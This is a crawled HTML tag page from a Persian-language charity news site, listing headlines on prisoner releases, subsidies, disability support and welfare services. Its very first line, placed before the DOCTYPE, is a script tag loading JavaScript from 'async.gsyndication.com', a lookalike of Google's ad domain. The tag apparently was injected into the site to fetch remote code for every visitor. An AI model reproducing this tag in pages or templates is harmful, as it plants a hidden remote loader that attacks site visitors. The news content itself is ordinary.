

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/tag/%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9/
body_size: 9183
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><link rel="canonical" href="https://nikuokar.ir/tag/%d8%a7%d8%aa%d8%a8%d8%a7%d8%b9/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/tag\/%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d8%a7%d8%aa%d8%a8%d8%a7%d8%b9\/#listItem","name":"\u0627\u062a\u0628\u0627\u0639"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d8%a7%d8%aa%d8%a8%d8%a7%d8%b9\/#listItem","position":2,"name":"\u0627\u062a\u0628\u0627\u0639","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"CollectionPage","@id":"https:\/\/nikuokar.ir\/tag\/%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9\/#collectionpage","url":"https:\/\/nikuokar.ir\/tag\/%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9\/","name":"\u0627\u062a\u0628\u0627\u0639 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/tag\/%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/tags/3625"/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار اتباع | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <section id="mainbody" class="col-xs-32 col-sm-22"> <div id="box2" class="box highlights h4-subtitle" data-conf="{}"> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/12945/%da%a9%d9%88%da%86-%da%af%d9%88%d9%86%db%8c-%d8%a8%d9%87-%d8%af%d9%88%d8%b4-%d9%87%d8%a7%db%8c-%d8%b7%d9%84%d8%a7-%d8%af%d8%b2%d8%af-%d8%a7%d8%b2-%d9%be%d8%a7%db%8c%d8%aa%d8%ae%d8%aa-%d8%b3%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="300" height="151" src="https://nikuokar.ir/wp-content/uploads/2022/08/14010208000512_Test_PhotoN-300x151.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" srcset="https://nikuokar.ir/wp-content/uploads/2022/08/14010208000512_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2022/08/14010208000512_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2022/08/14010208000512_Test_PhotoN.jpg 745w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/12945/%da%a9%d9%88%da%86-%da%af%d9%88%d9%86%db%8c-%d8%a8%d9%87-%d8%af%d9%88%d8%b4-%d9%87%d8%a7%db%8c-%d8%b7%d9%84%d8%a7-%d8%af%d8%b2%d8%af-%d8%a7%d8%b2-%d9%be%d8%a7%db%8c%d8%aa%d8%ae%d8%aa-%d8%b3%d8%a7/" rel="bookmark">کوچ گونی به دوش های طلا دزد از پایتخت/ سال آینده زباله گردی در تهران نداریم</a></h3> <p>رئیس سازمان مدیریت پسماند شهر تهران در خصوص معضل زباله گردی در تهران گفت: کار ساماندهی آغاز شده و تا سال آینده زباله‌گردی در تهران نخواهد بود.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </section> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"><header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="214" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg 300w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-768x547.jpeg 768w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1.jpeg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a 